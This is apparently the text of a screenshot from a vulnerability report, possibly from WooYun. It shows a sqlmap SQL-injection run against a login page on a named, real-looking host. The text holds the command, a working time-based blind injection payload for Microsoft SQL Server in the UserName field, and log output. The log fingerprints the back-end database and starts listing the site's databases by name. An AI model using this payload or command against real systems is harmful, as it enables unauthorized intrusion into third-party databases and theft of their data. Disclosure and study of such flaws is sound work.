 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://cif.trs.com.cn/login.jsp" --data "UserName...
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=11' WAITFOR DELAY '0:0:5'-- AND 'Eovx'='Eovx&Password=111
---
[20:06:57] [INFO] testing MySQL
[20:06:57] [WARNING] the back-end DBMS is not MySQL
[20:06:57] [INFO] testing Oracle
[20:06:57] [WARNING] the back-end DBMS is not Oracle
[20:06:57] [INFO] testing PostgreSQL
[20:06:57] [WARNING] the back-end DBMS is not PostgreSQL
[20:06:57] [INFO] testing Microsoft SQL Server
[20:07:02] [INFO] confirming Microsoft SQL Server
[20:07:12] [WARNING] adjusting time delay to 1 second
[20:07:13] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[20:07:13] [INFO] fetching database names
[20:07:13] [INFO] fetching number of databases
[20:07:13] [INFO] retrieved: 8
[20:07:16] [INFO] retrieved: canonCn
[20:07:50] [INFO] retrieved: canonEn
[20:08:23] [INFO] retrieved:
www.wooyun.org